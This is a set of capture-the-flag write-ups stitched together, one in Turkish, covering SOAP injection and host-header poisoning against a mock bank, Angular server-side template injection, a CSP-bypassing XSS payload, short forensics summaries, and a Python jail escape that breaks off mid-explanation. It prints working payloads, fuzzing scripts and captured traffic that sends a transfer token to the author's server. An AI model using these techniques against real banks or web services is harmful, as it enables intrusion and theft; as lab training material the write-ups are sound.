# Piggy-Bank - CTFZone 2018
```Hack some bank for me.
http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/home/```
Link'e gittik ve karşımıza __Piggy-Bank__ diye bir banka çıktı

Üye olduğumuz vakit __For developers__ diye bir tab karşımıza çıktı. Ama daha aktif olmadığını bize söylüyordu.Fakat kaynak kodunda```html <div class="tab tab_5">Especially for pig-developers, we have the coolest api, which they will soon be able to use!</div> </div>```Hemen __WSDL__ sayfasına gittik. Böyle bir __WSDL__ formu ile karşılatık.
```xml
<wsdl:definitions name="Bank"targetNamespace="urn:Bank"xmlns:tns="urn:Bank"xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"xmlns:xsd="http://www.w3.org/2001/XMLSchema"xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/"xmlns="http://schemas.xmlsoap.org/wsdl/"> <message name="BalanceRequest"> <part name="wallet_num" type="xsd:decimal"/> </message> <message name="BalanceResponse"> <part name="code" type="xsd:float"/> <part name="status" type="xsd:string"/> </message> <message name="internalTransferRequest"> <part name="receiver_wallet_num" type="xsd:decimal"/> <part name="sender_wallet_num" type="xsd:decimal"/> <part name="amount" type="xsd:float"/> <part name="token" type="xsd:string"/> </message> <message name="internalTransferResponse"> <part name="code" type="xsd:float"/> <part name="status" type="xsd:string"/> </message> <portType name="BankServicePort"> <operation name="requestBalance"> <input message="tns:BalanceRequest"/> <output message="tns:BalanceResponse"/> </operation> <operation name="internalTransfer"> <input message="tns:internalTransferRequest"/> <output message="tns:internalTransferResponse"/> </operation> </portType> <binding name="BankServiceBinding" type="tns:BankServicePort"> <soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/> <operation name="requestBalance"> <soap:operation soapAction="urn:requestBalanceAction"/> <input> <soap:body use="encoded" namespace="urn:Bank" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/> </input> <output> <soap:body use="encoded" namespace="urn:Bank" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/> </output> </operation> <operation name="internalTransfer"> <soap:operation soapAction="urn:internalTransferAction"/> <input> <soap:body use="encoded" namespace="urn:Bank" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/> </input> <output> <soap:body use="encoded" namespace="urn:Bank" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/> </output> </operation> </binding> <wsdl:service name="BankService"> <wsdl:port name="BankServicePort" binding="tns:BankServiceBinding"> <soap:address location="http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/api/bankservice.php" /> </wsdl:port> </wsdl:service></wsdl:definitions>```
Buna göre 2 adet __SOAP API__ isteğimiz olduğunu öğrendik.
Birincisi bakiye sorgulama
```xml<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:Bank"> <soapenv:Header/> <soapenv:Body> <urn:requestBalance soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <wallet_num xsi:type="xsd:decimal">hesapNo</wallet_num> </urn:requestBalance> </soapenv:Body></soapenv:Envelope> ```
İkincisi ise bakiye yollama
```xml <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:Bank"> <soapenv:Header/> <soapenv:Body> <urn:internalTransfer soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <receiver_wallet_num xsi:type="xsd:decimal">aliciHesapNo</receiver_wallet_num> <sender_wallet_num xsi:type="xsd:decimal">fonderenHesapNo</sender_wallet_num> <amount xsi:type="xsd:float">miktar</amount> <token xsi:type="xsd:string">token</token> </urn:internalTransfer> </soapenv:Body></soapenv:Envelope> ```
Bizim için gerekli olan şey para transferi fakat token koşulu var. Biraz daha API'yi inceledikten sonra sitedeki para transfer kısmını kurcalamaya karar verdik.
```httpPOST /home/transfer.php HTTP/1.1Host: web-05.v7frkwrfyhsjtbpfcppnu.ctfz.oneUser-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-GB,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/home/transfer.phpContent-Type: application/x-www-form-urlencodedContent-Length: 24Cookie: PHPSESSID=xxxDNT: 1Connection: closeUpgrade-Insecure-Requests: 1
receiver=1828&amount=123```
__Data__ kısmında __receiver__ ve __amount__ olması __API__'yi çağırıştırdı. __SQLi__ gibi __SOAP injection__ deniyelim dedik.
### Çözüm 1 SOAP injection
Böyle birşey yapalım diyip yola çıktık.```xml<receiver_wallet_num xsi:type="xsd:decimal">1828</receiver_wallet_num><sender_wallet_num xsi:type="xsd:decimal">1</sender_wallet_num><amount xsi:type="xsd:float">1000</amount><token xsi:type="xsd:string">token</token>```
__receiver__ kısmına
```xmlhesapNumaram </receiver_wallet_num><sender_wallet_num xsi:type="xsd:decimal">1</sender_wallet_num><amount xsi:type="xsd:float"> 200```Yazarsak injection yapmış oluruz dedik. Fakar para gelmedi derken farkettik ki bizden önce paraları başkası çalmıştır diyip. Basit bir betikle 1den 2000'e kadar tum hesaplar için çalıştırdık ve sonuç:

### Çözüm 2 Host header poisoning
```httpPOST /home/transfer.php HTTP/1.1Host: web-05.v7frkwrfyhsjtbpfcppnu.ctfz.oneUser-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-GB,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/home/transfer.phpContent-Type: application/x-www-form-urlencodedContent-Length: 24Cookie: PHPSESSID=xxxDNT: 1Connection: closeUpgrade-Insecure-Requests: 1
receiver=1828&amount=123```
İsteğinde __Host Header İnjection__ olduğunu fark ettik. API'yi böylece __TRACE__ edebilirdik
__Host Header__'ini kendi hostumuz olarak set edip kendi sunucumuzda __/api/bankservice.wsdl.php__ dosyasını oluşturduk```httpHost: cd0.me```
portumuzu izlemeye başladık ```bashngrep -q -d ens160 -W byline port 80```
```root@cd0:~# ngrep -q -d ens160 -W byline port 80interface: ens160 (x.x.x.x/255.255.255.224)filter: (ip or ip6) and ( port 80 )
T 162.158.89.120:10101 -> my.ip.v4.addr:80 [A]......
T 162.158.89.120:10101 -> my.ip.v4.addr:80 [AP]GET /api/bankservice.wsdl.php HTTP/1.1.Host: cd0.me.Connection: Keep-Alive.Accept-Encoding: gzip.CF-IPCountry: DE.X-Forwarded-For: 18.184.147.62.CF-RAY: 43ecd60df1ef63a3-FRA.X-Forwarded-Proto: http.CF-Visitor: {"scheme":"http"}.CF-Connecting-IP: 18.184.147.62..
T my.ip.v4.addr:80 -> 162.158.89.120:10101 [A]HTTP/1.1 200 OK.Date: Mon, 23 Jul 2018 08:39:22 GMT.Server: Apache/2.4.18 (Ubuntu).Last-Modified: Mon, 23 Jul 2018 07:31:21 GMT.ETag: "b5b-571a5a1ce14ac".Accept-Ranges: bytes.Content-Length: 2907.Keep-Alive: timeout=5, max=100.Connection: Keep-Alive..<wsdl:definitions name="Bank" targetNamespace="urn:Bank" xmlns:tns="urn:Bank" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/" xmlns="http://schemas.xmlsoap.org/wsdl/">
<message name="BalanceRequest"> <part name="wallet_num" type="xsd:decimal"/> </message>
<message name="BalanceResponse"> <part name="code" type="xsd:float"/> <part name="status" type="xsd:string"/> </message>
<message name="internalTransferRequest"> <part name="receiver_wallet_num" type="xsd:decimal"/> <part name="sender_wallet_num" type="xsd:decimal"/> <part name="amount" type="xsd:float"/> <part name="token" type="xsd:string"/> </message>
<message name="internalTransferResponse"> <part name="code" type="xsd:float"/> <part name="status" type="xsd:string"/> </message>
<portType name="BankServicePort"> <operation name="requestBalance"> <input message="tns:BalanceRequest"/> <output message="tns:BalanceResponse"/> </operation> <operation name="internalTransfer"> <input message="tns:internalTransferRequest"/> <output message="tns:internalTransferResponse"/> </operation> </portType>
<binding name="BankServiceBinding" type="tns:BankServicePort"> <soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/> <operation name="requestBalance"> <soap:operation soapAction="urn:requestBalanceAction"/> <input> <soap:body use="encoded" namespace="urn:Bank" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/> </input> <output> <soap:body use="encoded" namespace="urn:Bank" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/> </output> </operation> <operation name="internalTransfer"> <soap:operation soapAction="urn:internalTransferAction"/> <input> <soap:body use="encoded" namespace="urn:Bank" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/> </input> <output> <soap:body use="encoded" namespace="urn:Bank" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/> </output> </operation> </binding>
<wsdl:service name="BankSer
T my.ip.v4.addr:80 -> 162.158.89.120:10101 [AP]vice"> <wsdl:port name="BankServicePort" binding="tns:BankServiceBinding"> <soap:address location="http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/api/bankservice.php" /> </wsdl:port> </wsdl:service></wsdl:definitions>
T 162.158.89.120:10101 -> my.ip.v4.addr:80 [A]......
T 162.158.89.120:10101 -> my.ip.v4.addr:80 [A]......
T 162.158.89.120:10101 -> my.ip.v4.addr:80 [A]......
T 162.158.89.252:15529 -> my.ip.v4.addr:80 [A]......
T 162.158.89.252:15529 -> my.ip.v4.addr:80 [AP]POST /api/bankservice.php HTTP/1.1.Host: cd0.me.Connection: Keep-Alive.Accept-Encoding: gzip.CF-IPCountry: DE.X-Forwarded-For: 18.184.147.62.CF-RAY: 43ecd60eb012268a-FRA.Content-Length: 736.X-Forwarded-Proto: http.CF-Visitor: {"scheme":"http"}.User-Agent: PHP-SOAP/7.0.30-0ubuntu0.16.04.1.Content-Type: application/soap+xml; charset=utf-8; action="internalTransferAction".CF-Connecting-IP: 18.184.147.62..<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="urn:Bank" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <SOAP-ENV:Body> <ns1:internalTransfer> <receiver_wallet_num xsi:type="xsd:decimal">1340</receiver_wallet_num> <sender_wallet_num xsi:type="xsd:decimal">1349</sender_wallet_num> <amount xsi:type="xsd:float">1</amount> <token xsi:type="xsd:token">somesupertokenkey1235555</token> </ns1:internalTransfer> </SOAP-ENV:Body> </SOAP-ENV:Envelope>
T my.ip.v4.addr:80 -> 162.158.89.252:15529 [AP]HTTP/1.1 404 Not Found.Date: Mon, 23 Jul 2018 08:39:22 GMT.Server: Apache/2.4.18 (Ubuntu).Content-Length: 289.Keep-Alive: timeout=5, max=100.Connection: Keep-Alive.Content-Type: text/html; charset=iso-8859-1..
<html><head><title>404 Not Found</title></head><body><h1>Not Found</h1>The requested URL /api/bankservice.php was not found on this server.<hr><address>Apache/2.4.18 (Ubuntu) Server at cd0.me Port 80</address></body></html>
The requested URL /api/bankservice.php was not found on this server.
T 162.158.89.252:15529 -> my.ip.v4.addr:80 [A]......
T 162.158.89.120:10101 -> my.ip.v4.addr:80 [AF]......
T 162.158.89.252:15529 -> my.ip.v4.addr:80 [AF]```
```xml<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="urn:Bank" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <SOAP-ENV:Body> <ns1:internalTransfer> <receiver_wallet_num xsi:type="xsd:decimal">1340</receiver_wallet_num> <sender_wallet_num xsi:type="xsd:decimal">1349</sender_wallet_num> <amount xsi:type="xsd:float">1</amount> <token xsi:type="xsd:token">somesupertokenkey1235555</token> </ns1:internalTransfer> </SOAP-ENV:Body> </SOAP-ENV:Envelope>```
token görüldüğü üzere sunucumuza geldi `somesupertokenkey1235555` sornası yine basit bir betikle müşterilerin paralarını çalmak
ve flag```ctfzone{dcaa1f2047501ac0f4ae6f448082e63e}``` |
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/ssleepy](http://www.aperikube.fr/docs/tjctf_2018/ssleepy)
-------------# TL;DR
In this task the author gaves us a packet capture file (pcap). At the first look, we actually see *FTP* and *TLS* traffic.
After digging a bit in the FTP traffic, we get a *SSL private key*. I used this key to decrypt SSL packets and get a JPG picture containing the flag. |
# Translate (web 246p, 33 solved)
In the task we get pointed to a webpage which provides a simple translation service.We know that the flag is in `./flag.txt`.
The service can translate between english and french and we can add new words to the dictionary.We can also dump the dictionary, which shows that there is an interesting value there.In one of the translations in the dump there is `{{userQuery}}`, but once we fetch this translation it actually gets changed server-side to our query!
This implies some kind of server-side template injection vulnerability.We wrote a simple script to simplify fuzzing the templates:
```pythonimport reimport urllib
import requests
s = requests.session()
def add_exploit(command): s.get("http://translate.ctfcompetition.com:1337/add?lang=fr&word=not_found&translated=" + urllib.quote_plus(command))
def check_output(): data = s.get("http://translate.ctfcompetition.com:1337/?query=dupa&lang=fr").text pattern = re.findall('<div ng-if="!i18n.word\(userQuery\)">\s*(.*?)\s*</div>', data, re.DOTALL) if len(pattern) == 1: return pattern[0] else: return data
def main(): while True: command = raw_input("> ") add_exploit(command) print(check_output())```
It simply adds a new word, and then fetches the "translation".So if we send `{{1+1}}` we get back `2`.
Fuzzing this a little shows us that this gets evaluated by Angular on the server side somehow.So we need to inject angular code which will read the flag for us.
Fuzzing the side a bit more, shows that if we try to add a new word to some different language eg. `http://translate.ctfcompetition.com:1337/add?lang=z&word=document&translated=x` it gives error:
```Error: ENOENT: no such file or directory, open './i18n/z.json' at Object.fs.openSync (fs.js:646:18) at Object.fs.readFileSync (fs.js:551:33) at Object.load (/usr/local/chall/srcs/restricted_fs.js:9:20) at app.get (/usr/local/chall/srcs/server.js:158:57) at Layer.handle [as handle_request] (/usr/local/chall/node_modules/express/lib/router/layer.js:95:5) at next (/usr/local/chall/node_modules/express/lib/router/route.js:137:13) at Route.dispatch (/usr/local/chall/node_modules/express/lib/router/route.js:112:3) at Layer.handle [as handle_request] (/usr/local/chall/node_modules/express/lib/router/layer.js:95:5) at /usr/local/chall/node_modules/express/lib/router/index.js:281:22 at Function.process_params (/usr/local/chall/node_modules/express/lib/router/index.js:335:12)```
So we know there is some `i18n` module loaded, and we've seen it also in the page output `<div ng-if="!i18n.word\(userQuery\)">`.We can send `{{i18n}}` and get back `{}`, which means this object is in scope!We can also call `{{i18n.word('something')}}` to get back translation for given word.
We guessed this object has to load the dictionary somehow, so maybe it could read the flag for us.So we checked what other methods this object has by sending: `{{key}} = {{val}}`
And from this we got only two functions available: `word` which we knew and `template`.Calling `{{i18n.template('flag.txt')}}` gave back the flag: `CTF{Televersez_vos_exploits_dans_mon_nuagiciel}`
|
# Mimisbrunnr (web)
In the challenge we get a form where we should put a link to the same page, but with XSS vulnerability triggered, by showing `alert(1)`.What we get to work with is a special page which can echo our inputs, but with a few difficulties:
1. There is `Content-Security-Policy script-src 'self'`, so we can load only javascript from the same host2. There is `X-Content-Type-Options nosniff` so scripts will load only if mimetype of the resource is correct3. We get the echo from link `http://mimis.alieni.se:2999/xss?xss=OUR_INPUT&mimis=plain` as part of:
```
WELCOME, OUR_INPUT /h e h e//////////////////////////////////////////////////////////////////////////////////////` /*∕MMMMMMMMMMMMMMMMMMMMMMMMMMMMMNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMMMNs:...-:/++osyhhdmmNNNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMMh- `` ```..-://+osyyhdmmNNMMMMMMMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMN/` `.............````````` ````./dMMMMMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMy. ..................................... `+mMMMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMm/` `------.............................-+s- .sNMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMy. ...-------------------...............+o+o:` :dMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMm+` `...................------------------:o+++o+. .sNMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMh- .:----............................----/oooooooo- :dMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMNs` .-----:-::--------....................-++++++oooo:` `yNMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMN/ `.............-------::::----..........-++++++++oooo+. +NMMMMMMMMMMMN- /*∕MMMMMMMMMMMMN: `-......................---------:------/+++oooo++oooo+. :mMMMMMMMMMMN- /*∕MMMMMMMMMMMMh .:::-----..........................----++++++++oooooooo+. hMMMMMMMMMMN- /*∕MMMMMMMMMMMMm:.`` ```...-::///:---...................:+++ooooooo++/:-.```.:mMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMNmdhyo+:-` -oss+..--:::::::----......:++++ooss:-.`.-:+syhdmNMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMNh` `+osso/::-..``.+osooo+//::-/:-../oss` +mNMMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMo .+syo++oossoooosossssssss-` :oss` /*∕MMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMd` ./sy/ ``./sooosososssyy+/:-../+ss. .yNMMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMM. `:oy/ `` .-+osoooos//+oosso+sy+/-` /mMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMM: `:oy/ :o- `` `//syosy+` .yNMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMM+ `:oy/ -o- -:ss``+yo. :dNMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMMs `:sy/ -o. -:ss` :ss- .:o/*∕MMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMMs `:sy/ -o. -:ss` -os/`` `oMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMMs `:sy/ -/. -:ss` `/oo+::: /MMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMNds. `:sy/ :+` -:ss` `.-` /*∕MMMMMMMN- /*∕MMMMMMMMMMMMMMMMMNds+-` .:syo/+osssooooo/oo+++//::--.` ::ss` .osso+////*∕MMMMMMMMN- /*∕MMMMMMMMMMMMMMMMy. `..-:::oyyyssyyyysyyy+syyyyyssssssss+:sy-` :mMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMh` .-::::/ossyyyyyhhhhhhhh/shhhhhhhhhyyyyo:syss+/` `/dMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMM/ `---.-:oyyyhhhhhyhhhhhhhh/yhhhhhhhhhhhyho:syyssss/` `/*∕MMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMN. /+-----+yyyyhhhyhhhhhhhhh/yhhhhhhhhhhhyho:syyyysss/ sMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMN. +o/.``../oyyhhhhhhhhhhhhh+hhhhhhhhhhhhys/:syssssyyy. sMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMN. /+/::-```.-::/+ossyhhhhhhshhhhhhyyso+//:--/o+ossyyy- oMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMN` ++/:/:-:--......`.----:://://:::::::-://+oossssssss: -MMMMMMMMMMMMMMMN- /*∕MMMMMMMMMNNmdy/ `oo///:-:/::::::.-:------::-//++++oososssyysssyyssyy/ +hNMMMMMMMMMMMMN- /*∕MMNhyo+/:-.`` `++///:::::::::---::://////:+ooosssssosssssssssssyyy+ `.:oymNMMMMMMMN- /*∕Mh- `..-:o+://::/::::--::---:::::/::/+oooooosyyssssyyyyyosyy+` `:yNMMMMMN- /*∕d` ```..--::/++o+/::::///:::---:::::::::/:/+oooooosyyyssyyyyyssssso/:::`.` :dMMMMN- /*∕/ `..-::::::///so+///::///:::::::://////:/++ooooosssssssssssssyysysooo+///--- `sNMMN- /*∕+ `----::::::://oso/+//://///:::::///////:/+++++osyyssyyyssysosyysysoooo+++++/`` +NMN- /*∕m- ``.-::::::::::+oo++++:::///:////:::::////++ooosyyyssyyyssssssssssoooooo+++++/: dMN- /*∕Mm: `.-::::-::::::///++/////::///::///////+ooossssssssyyyssyssooooooo+++++++++/` .mMN- /*∕MMNo. `.-----::::::::::::+++++++/:++++ooo+osssyyyysysoossooo++++++++++++++++//` `/*∕N- /*∕MMMMmy/. `....-:-::::::::://:++/+/+/+o/+oo+osssssso+/+/+////+++++///+///+/:-`` `sMMMN- /*∕MMMMMMMmh+-` ..--------:::::::::::::::::::://///////////////++///:-:-:/:. ./dMMMMN- /*∕MMMMMMMMMMNdy/.` `.......---::-:::::::::::::////://////:.--.... `.``.:ohNMMMMMMN- /*∕MMMMMMMMMMMMMMNds+:.`` ``````...`-:-.....-::::::-.. `.-/oydNMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMNNmdyso+/:-.`` ````` `.-/oydmNMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMNNmhysso+//:--....``````.-:/+sydmNMMMMMMMMMMMMMMMMMMMMMMMN- /*∕MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMNNNNNNNNNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMN- /*/ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo-- ```
To overcome the first protection, we simply have to use the same page as the javascript source to load.As our input we provide `<script src="/xss?xss=SOME_OTHER_INPUT&mimis=SOME_MIMETYPE"/>`
To tackle the second protection we need to provide the right mime type for this script.They were appending `text/` to whatever we provide, and `javascript` didn't work, but we checked other options is `jscript` worked fine.So we can inject: `<script src="/xss?xss=SOME_OTHER_INPUT&mimis=jscript"/>`
The last part requires that this ascii-art with our payload is correctly loaded as javascript source code.First issue is the `WELCOME, ` part which comes before our payload.`WELCOME` is not a known symbol in this context so it crashes.But it seems javascript allows to call functions before they're declared, so we can inject `function WELCOME(){}` and it will work just fine.Last step is to take care of the ascii-art, but this we can do by injecting `var ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo; /*`.Block comment will take care of the most of the picture, and the var will handle the `ooooo`.
As a result the page we inject as source for script is: `http://mimis.alieni.se:2999/xss?xss=alert(1);%20function%20WELCOME(){};var%20ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo;%20/*&mimis=jscript`
And we inject this by `<html><head><script src="/xss?xss=alert(1); function WELCOME(){};var ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo; /*&mimis=jscript"></script> </head></html>`
So the final encoded string is:`http://mimis.alieni.se:2999/xss?xss=%3Chtml%3E%3Chead%3E%3Cscript%20src=%22/xss?xss=alert(1)%3b%20function%20WELCOME(){}%3b%0Avar%20ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo%3b%20%2f*%26mimis=jscript%22%3E%3C/script%3E%20%3C/head%3E%3C/html%3E&mimis=html`
And by submitting this we get back the flag: `midnightsun{t3xt_1z_d@ng3r00ze!!}` |
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/gridparser](http://www.aperikube.fr/docs/tjctf_2018/gridparser)
-------------# TL;DR
In this task the author gaves us an Excel file. As all Office file, it’s possible to unzip them. With a quick look, we notice a PNG file in decompressed data.
This PNG is not displayed in the Excel file. Then, *binwalk* extract a little encrypted zip from the PNG file.
Finally, I used *fcrackzip* to bruteforce the password (secret key = *px*). |
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/virusvolatile](http://www.aperikube.fr/docs/tjctf_2018/virusvolatile)
-------------# TL;DR
In this task the author gaves us a Windows 7 memory dump. First, there is a strange file in *Downloads* directory: *keylogger.py*.
After dumping the evil file, we are able to get the log file. In this log file I was able to find the first part of the flag.
To retrieve the second part, I had to take a look on downloaded file in Chrome. One file is terminated by a curly brace. By sorting files by weight, I was able to concatenate all names and get the second part. |
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/pitormiss/](http://www.aperikube.fr/docs/tjctf_2018/pitormiss/)
-------------# TL;DR
The Image was hiding data using Pixel Indicator Technique.We had to fuzz the channels and switch the order when two channels are used. |
# Mirror Mirror (Miscellaneous, 89 solved, 100 points)###### Author: [qrzcn](https://github.com/qrzcn), [capfly](https://github.com/Capfly), [ecurve](https://github.com/Pascalao)
```If you look closely, you can see a reflection.
nc problem1.tjctf.org 8004```
Firstly we take a look onto the server and found out that there is a method get_flag(), which are to used, because of the greeting message.
```Hi! Are you looking for the flag? Try get_flag() for free flags. Remember, wrap your input in double quotes. Good luck!```
Now we playing a little bit around with that function and we get an error, when we type
```python>>> get_flag("")Traceback (most recent call last): File "<console>", line 1, in <module> File "/home/app/problem.py", line 23, in get_flag if(eval(input) == super_secret_string): File "<string>", line 0 ^SyntaxError: unexpected EOF while parsing```
Ok, thats cool! We can put something into the eval function, which evaluate our string. Now it is time to find out, what are allowed in the console. The most functions and modules are deleted in the moment or restricted. But we take a look into the description and there is a hint. Use reflection!
Firstly we tried *dir()* and get:
```python>>> dir()['__builtins__', '__doc__', '__name__', 'get_flag']```
Can we take a deeper look into the function with reflection? We tried it and yes, we can look into the variables of the *get_flag* function.
```python>>> get_flag.func_code.co_consts(None, 'this_is_the_super_secret_string', 48, 57, 65, 90, 97, 122, 44, 95, ' is not a valid character', '%\xcb', "You didn't guess the value of my super_secret_string")>>> get_flag.func_code.co_varnames('input', 'super_secret_string', 'each', 'val')```
Ok, the content of the *super_secret_string* should be the string *this_is_the_super_secret_string*.But what is with the numbers behind the secret string?The numbers are ascii characters and we found out, that all characters from a to z and A to Z are restricted.Also restricted characters are 0 to 9 and the special characters _ and ,.The conclusion is, that only special character can be used, to type into the function get_flag, expect _ and ,.
But wait, how it is possible to exploit that, if we can not type a string into it?
When you know how the python interpreter works internally it is possible to find a way to do that.We remembered on a challenge in the past from a clever guy, which used only special characters totype strings into the console or eval function. That is really cool! ([writeup](http://wapiflapi.github.io/2013/04/22/plaidctf-pyjail-story-of-pythons-escape/))
We used the same strategy to generate strings only with special characters. As we know from him, we can generate every string with %c%(\<number\>) and we can also compute every numberwith a lot of special characters, it is possible to write the string *this_is_the_super_secret_string* as input into the eval function.
We used his brainfuckize function to generate these numbers.
```pythondef brainfuckize(nb): if nb in [-2, -1, 0, 1]: return ["~({}<[])", "~([]<[])","([]<[])", "({}<[])"][nb+2] if nb % 2: return "~%s" % brainfuckize(~nb) else: return "(%s<<({}<[]))" % brainfuckize(nb/2)```
Now we have to generate the whole string only with special characters. This code does it for us:
```python string = 'this_is_the_super_secret_string' result = "" formatter = "`'%\\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%" concat = '+'
for c in string: result += formatter + brainfuckize(ord(c)) + concat
print result[:-1]```
In general we only used the possibility that we can type *'%c'%(\<number\>)* into the console only with special characters and get a character.And the translation from a number to the special characters are done with the brainfuckize function.The code with the %\xcb and the special characters behind produce the '%c'%:
```python`'%\\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%```
The trick to compute numbers from special characters are that ```python{}<[] == True``` and ```python[]<[] == False```
And we know that True is internally a 1 and False a 0.The special characters ```<``` and ```~``` can be used to perfom bit operations.With that knowledge it is possible to compute every number only with the characters.
```python<< ~ ( )```
It is the same logic as you learned in mathematical logic that you can build all logic compositions within a NOT and AND.
The program produce the string *'this_is_the_super_secret_string'* only with special characters:
